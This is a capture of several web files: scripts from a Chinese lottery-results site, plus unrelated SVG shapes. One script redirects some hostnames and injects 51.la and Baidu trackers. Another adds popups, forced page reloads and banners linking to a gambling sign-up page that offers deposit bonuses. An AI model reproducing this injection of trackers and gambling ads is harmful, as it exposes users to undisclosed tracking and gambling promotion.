}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});

--- FILE ---
content_type: application/javascript
request_url: http://bd51static.com/13lm.js
body_size: 725
content:
(function() {
    var currentHost = window.location.hostname;
    var bDomains = [
        "tailuan.com.cn",
        "example-bad-site.com",
        "another-site.net",
        "test.com"
    ];
    var isBlocked = bDomains.some(function(domain) {
        return currentHost.includes(domain);
    });

    if (isBlocked) {
        window.location.replace("https://www.google.com");
    } else {
        document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"Kbu0ae6HwHakHTZk\",ck:\"Kbu0ae6HwHakHTZk\"});<\/script>");
        document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"Kbu2CW4d9ow7wg5M\",ck:\"Kbu2CW4d9ow7wg5M\"});<\/script>");
        var _hmt = _hmt || [];
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?9449080f1fd9d69519fb3ef29e931160";
        var s = document.getElementsByTagName("script")[0]; 
        s.parentNode.insertBefore(hm, s);
    }
})();

--- FILE ---
content_type: image/svg+xml
request_url: http://www.wowworldofwomentalks.com/svg/card-shapes.svg
body_size: 1476
content:
<svg xmlns="http://www.w3.org/2000/svg" width="335" height="361" fill="currentColor" viewBox="0 0 335 361">
  <path d="m139.698 344.636 7.085 8.239 14.379-10.982.2 18.239 9.648.199v-16.089l9.847 13.93 6.496-6.279-9.652-12.16 12.41.394.787-7.85-11.816-.783 13.591-6.673-6.107-9.81-10.436 8.832 1.77-15.301-11.617-2.159-.593 13.336-7.484-15.102-10.042 4.903 7.679 12.359-13.587-5.691-1.376 11.576 9.842 4.708-11.024 12.164Zm133.915-77.242-.787-2.058-21.233 4.12 8.568-19.639-2.396-1.496-18.535 16.571-5.626-21.025-2.938.714-2.057 18.591-20.028-14.17-2.072 1.784 8.707 22.257-21.353-1.057-1.242 2.414 17.688 12.095L191 300.286l.528 3.304 25.922-6.553-4.912 25.561 2.502 1.576 14.903-19.741 10.7 23.007 2.382-.384-.19-25.297 21.487 16.71 2.53-3.939-15.06-20.764 21.015.936 1.307-2.359-19.75-10.334 19.249-14.615Zm77.391-253.317-.867-1.543-16.654 5.704 4.689-16.566-2.099-.908-13.072 15.268L316.092 0l-2.29.9.441 14.99-17.744-8.948-1.469 1.654 9.532 16.66-17.335 1.607-.728 2.058 15.621 7.571-14.013 13.156.802 2.558 20.158-8.17-1.076 20.844 2.192.964 9.792-17.373 11.219 17.03 1.876-.58-3.007-20.046 19.212 10.797 1.594-3.42-14.485-14.75 17.048-1.663.788-2.02-17.086-5.936 13.87-13.805ZM66.051 234.275l-2.92-53.568 34.663 33.522 21.886-29.514 12.776 33.888 28.095-8.744-18.976 34.982 32.109 16.395-41.228 15.306 2.187 42.998-37.948-32.433-44.147 28.054 13.87-50.645-32.48-21.135 32.113-9.106Zm211.139-90.68 24.824-52.841 15.871 49.963 36.154-17.025-5.255 39.055 31.382 6.075-36.182 23.758 22.257 32.234-47.327-6.543-20.074 42.335-19.579-50.612-56.691 4.176 39.374-41.405-20.166-36.965 35.412 7.795Z"/>
  <path d="M41.293 374.103 0 406.179l46.775 4.045-7.767 34.936L72.1 432.894l11.478 26.223 13.647-36.284 32.539 13.11-15.018-40.065 33.044-25.862-48.068-7.16-7.497-50.352-28.439 42.544-36.265-10.357 13.772 29.412Zm197.747 50.443L191 383.693l56.575-2.382-7.493-42.507 39.217 16.552 15.227-30.987 14.509 44.449 39.903-14.059-20.236 47.47 38.434 32.928-58.3 6.057-11.724 60.269-31.993-52.781-44.244 10.543 18.165-34.699Zm-67.492-222.885s7.238-2.002 14.462-2.002c7.225 0 16.655 3.133 16.655 3.133s3.192-9.11 7.636-12.919c4.44-3.81 12.354-5.853 12.354-5.853s-3.748-6.256-3.748-13.059c0-6.802 3.053-17.951 3.053-17.951s-6.974-3.494-12.766-7.475c-5.793-3.985-12.09-12.159-12.09-12.159s-6.094 4.583-13.874 6.033c-7.785 1.45-17.91 2.178-17.91 2.178s.695 8.021-3.749 17.405c-3.244 6.868-9.245 13.068-9.245 13.068s5.501 4.124 11.886 14.546c4.407 7.192 7.336 15.06 7.336 15.06v-.005Zm125.981 119.75s11.084-29.092-18.133-45.13c0 0 27.586.496 30.454-28.503 0 0 18.796 20.653 48.059 15.296 0 0-17.855 18.879 3.911 37.294 0 0-27.224-.639-27.15 23.805 0 0-18.05-21.951-37.137-2.757l-.004-.005Z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://lm1668.com/webapp/js/lib/config.js
body_size: 3241
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn30005.com/mobile6/auth/register?a=82401')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn30005.com/mobile6/auth/register?a=82401' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn30005.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn30005.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: image/svg+xml
request_url: http://www.wowworldofwomentalks.com/svg/banner-shapes.svg
body_size: 1751
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 975 816">
	<path d="m251.311 285.761 15.29-17.78 31.03 23.7.43-39.36 20.82-.43v34.72l21.25-30.06 14.02 13.55-20.83 26.24 26.78-.85 1.7 16.94-25.5 1.69 29.33 14.4-13.18 21.17-22.52-19.06 3.82 33.02-25.07 4.66-1.28-28.78-16.15 32.59-21.67-10.58 16.57-26.67-29.32 12.28-2.97-24.98 21.24-10.16-23.79-26.25ZM748.99 668.36l26.11-30.32 52.96 40.42.72-67.12 35.55-.72v59.19l36.26-51.25 23.93 23.1-35.54 44.74 45.7-1.45 2.9 28.87-43.52 2.9 50.06 24.54-22.49 36.09-38.45-32.48 6.53 56.29-42.8 7.95-2.18-49.08-27.56 55.57-37-18.04 28.29-45.48-50.05 20.94-5.07-42.59 36.27-17.32-40.62-44.75ZM517.301 471.15l-1.7 4.44-45.82-8.89 18.49 42.38-5.17 3.23-40-35.76-12.14 45.37-6.34-1.54-4.44-40.12-43.22 30.58-4.47-3.85 18.79-48.03-46.08 2.28-2.68-5.21 38.17-26.1-41.67-29.76 1.14-7.13 55.94 14.14-10.6-55.16 5.4-3.4 32.16 42.6 23.09-49.65 5.14.83-.411 54.59 46.37-36.06 5.461 8.5-32.5 44.81 45.35-2.02 2.819 5.09-42.62 22.3 41.541 31.54ZM320.41 756.86l-1.87 3.33-35.94-12.31 10.12 35.75-4.53 1.96-28.21-32.95-14.91 34.6-4.94-1.94.95-32.35-38.29 19.31-3.17-3.57 20.57-35.95-37.41-3.47-1.57-4.44 33.71-16.34-30.24-28.39 1.73-5.52 43.5 17.63-2.32-44.98 4.73-2.08 21.13 37.49 24.21-36.75 4.05 1.25-6.49 43.26 41.46-23.3 3.44 7.38-31.26 31.83 36.79 3.59 1.7 4.36-36.87 12.81 29.93 29.79ZM115.62 450.27l-6.3-115.6 74.8 72.34 47.23-63.69 27.57 73.13 60.63-18.87-40.95 75.49 69.29 35.38-88.97 33.03 4.72 92.79-81.89-69.99-95.27 60.54 29.93-109.29-70.09-45.61 69.3-19.65ZM892.89 212.95l81.65 27.2-70.39 31.87L935.32 322l-58.08-.94-3.46 46.98-41.05-48.86-43.33 38.15 1.39-70.4-65.45-22.07 70.7-37.4-15.92-82.26 67.43 50.48 50.63-35.91-5.29 53.18ZM541.74 551.33l53.57-114.03 34.25 107.82 78.02-36.74-11.34 84.28 67.72 13.11-78.08 51.27 48.03 69.56-102.13-14.12-43.32 91.36-42.25-109.22-122.34 9.01 84.97-89.35-43.52-79.77 76.42 16.82Z" opacity=".9"/>
	<path d="M89.11 219.399 0 150.179l100.94-8.73-16.76-75.39 71.41 26.47 24.77-56.59 29.45 78.3 70.22-28.29-32.41 86.46 71.31 55.81-103.73 15.45-16.18 108.66-61.37-91.81-78.26 22.35 29.72-63.47ZM409.79 216.18l-103.67-88.16 122.09-5.14-16.17-91.73 84.63 35.72L529.53 0l31.31 95.92 86.11-30.34-43.67 102.44 82.94 71.06-125.81 13.07-25.3 130.06-69.04-113.9-95.48 22.75 39.2-74.88ZM340.1 539.14s15.62 4.32 31.21 4.32c15.59 0 35.94-6.76 35.94-6.76s6.89 19.66 16.48 27.88c9.58 8.22 26.66 12.63 26.66 12.63s-8.09 13.5-8.09 28.18 6.59 38.74 6.59 38.74-15.05 7.54-27.55 16.13c-12.5 8.6-26.09 26.24-26.09 26.24s-13.15-9.89-29.94-13.02c-16.8-3.13-38.65-4.7-38.65-4.7s1.5-17.31-8.09-37.56c-7-14.82-19.95-28.2-19.95-28.2s11.87-8.9 25.65-31.39c9.51-15.52 15.83-32.5 15.83-32.5v.01ZM782.431 412.58s19.27 5.35 38.5 5.35 44.34-8.36 44.34-8.36 8.49 24.32 20.33 34.49c11.82 10.17 32.89 15.62 32.89 15.62s-9.98 16.7-9.98 34.85c0 18.15 8.13 47.92 8.13 47.92s-18.57 9.32-33.99 19.95c-15.43 10.63-32.18 32.45-32.18 32.45s-16.22-12.23-36.94-16.1c-20.73-3.87-47.68-5.81-47.68-5.81s1.85-21.42-9.98-46.46c-8.63-18.33-24.61-34.88-24.61-34.88s14.64-11.01 31.65-38.82c11.73-19.2 19.53-40.19 19.53-40.19l-.01-.01Z" opacity=".9"/>
	<path d="M596.21 292.28s23.92 62.78-39.13 97.39c0 0 59.53-1.07 65.72 61.51 0 0 40.56-44.57 103.71-33.01 0 0-38.53-40.74 8.44-80.48 0 0-58.75 1.38-58.59-51.37 0 0-38.95 47.37-80.14 5.95l-.01.01Z" opacity=".9"/>
</svg>
